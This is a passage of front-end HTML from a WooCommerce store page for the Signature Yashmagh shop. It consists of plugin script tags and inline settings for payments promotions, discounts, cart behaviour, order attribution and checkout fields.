        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script id="tabby-checkout-promo-js-after">
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_0196d22f-339c-7dd7-47f0-53d35690b7f5","lang":"en_US","localeSource":"","currency":"AED","price":"1900.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});
</script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/signatureyashmagh.com\/wp-admin\/admin-ajax.php","nonce":"ff51556702","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.6.4" id="ddslick-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"acdb699bd2","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"<img src=\"https:\/\/signatureyashmagh.com\/wp-content\/themes\/yashmagh_signatureee\/assets\/images\/dirham-symbol.svg\" alt=\"AED\" style=\"height:.9em;\">","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":".summary > .price","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Total price:","selected_text":"Selected:","saved_text":"(saved [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.6.4" id="wooco-frontend-js"></script>
<script src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/navigation.min.js?ver=6.8.3" id="storefront-navigation-js"></script>
<script src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/custom.js?ver=6.8.3" id="custom-script-js"></script>
<script src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/checkout.js?ver=6.8.3" id="checkout-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.4.0/slick.min.js" id="slick-js-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/signatureyashmagh.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/signatureyashmagh.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"no","showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/side-cart-yashmagh/assets/js/xoo-wsc-main.js?ver=2.2" id="xoo-wsc-main-js-js"></script>
<script src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/woocommerce/header-cart.min.js?ver=6.8.3" id="storefront-header-cart-js"></script>
<script src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/footer.min.js?ver=6.8.3" id="storefront-handheld-footer-bar-js"></script>
<script src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/woocommerce/extensions/brands.min.js?ver=6.8.3" id="storefront-woocommerce-brands-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://signatureyashmagh.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b4cc7c5bef" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://signatureyashmagh.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%20%5C%2F%20Region%22%2C%22optionalLabel%22%3A%22Country%20%5C%2F%20Region%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A20%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A110%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A210%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%20name%22%2C%22optionalLabel%22%3A%22Company%20name%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A310%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Street%20address%22%2C%22optionalLabel%22%3A%22Street%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A410%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A510%7D%2C%22city%22%3A%7B%22label%22%3A%22Town%20%5C%2F%20City%22%2C%22optionalLabel%22%3A%22Town%20%5C%2F%20City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A710%7D%2C%22state%22%3A%7B%22label%22%3A%22State%20%5C%2F%20County%22%2C%22optionalLabel%22%3A%22State%20%5C%2F%20County%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A810%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postcode%20%5C%2F%20ZIP%22%2C%22optionalLabel%22%3A%22Postcode%20%5C%2F%20ZIP%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A910%7D%2C%22phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A810%7D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22AED%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%3Cimg%20src%3D%5C%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fwp-content%5C%2Fthemes%5C%2Fyashmagh_signatureee%5C%2Fassets%5C%2Fimages%5C%2Fdirham-symbol.svg%5C%22%20alt%3D%5C%22AED%5C%22%20style%3D%5C%22height%3A.9em%3B%5C%22%3E%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22d%5C%2Fm%5C%2FY%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22iq-delivery%22%3A%22IQ-Delivery%22%2C%22ng-complete%22%3A%22NG-Complete%22%2C%22iq-processing%22%3A%22IQ%20Processing%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Signature%20Yashmagh%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsignatureyashmagh.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
